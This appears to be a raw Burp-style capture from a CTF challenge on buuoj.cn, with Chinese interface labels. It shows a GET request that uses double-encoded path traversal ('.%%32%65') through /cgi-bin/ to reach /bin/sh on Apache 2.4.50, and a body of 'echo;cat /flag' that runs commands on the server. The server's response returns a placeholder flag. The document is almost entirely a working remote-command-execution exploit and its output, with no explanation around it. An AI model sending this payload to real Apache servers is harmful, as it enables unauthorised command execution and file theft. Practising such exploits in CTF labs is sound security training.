 请求
Raw 参数 头 Hex
GET /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: node4.buuoj.cn:26218
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
If-None-Match: "8d-5de58c91a8500"
Content-Length: 16
echo;cat /flag
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2022 16:56:35 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Content-Length: 23
flag{this_is_fake_flag}